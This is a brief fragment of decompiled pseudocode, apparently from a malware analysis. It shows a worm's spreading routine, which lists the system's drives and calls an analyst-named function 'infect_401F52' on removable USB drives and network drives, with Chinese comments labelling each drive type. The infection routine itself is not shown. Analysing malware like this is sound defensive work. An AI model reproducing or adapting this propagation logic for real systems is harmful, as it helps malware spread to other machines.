 memset(&Dst, 0, 0x800u);
memset(&VolumeNameBuffer, 0, 0x20Au);
GetLogicalDriveStringsW(0x800u, (LPWSTR)&Dst);
for ( lpRootPathName = (LPCWSTR)&Dst; *lpRootPathName; lpRootPathName += wcslen(lpRootPathName) + 1 )
{
Sleep(0x64u);
if ( GetDriveTypeW(lpRootPathName) == DRIVE_REMOVABLE// U盘
&& (*lpRootPathName | 0x20) != 'a'
&& (*lpRootPathName | 0x20) != 'b' )
{
SetErrorMode(1u);
if ( GetVolumeInformationW(lpRootPathName, &VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
infect_401F52((int)lpRootPathName, (int)&VolumeNameBuffer, 0);
else
infect_401F52((int)lpRootPathName, (int)&unk_4062E8, 0);
}
Sleep(0x64u);
if ( GetDriveTypeW(lpRootPathName) == DRIVE_REMOTE && (*lpRootPathName | 0x20) != 99 )// 网络磁盘
infect_401F52((int)lpRootPathName, (int)&unk_4062EC, 1);
}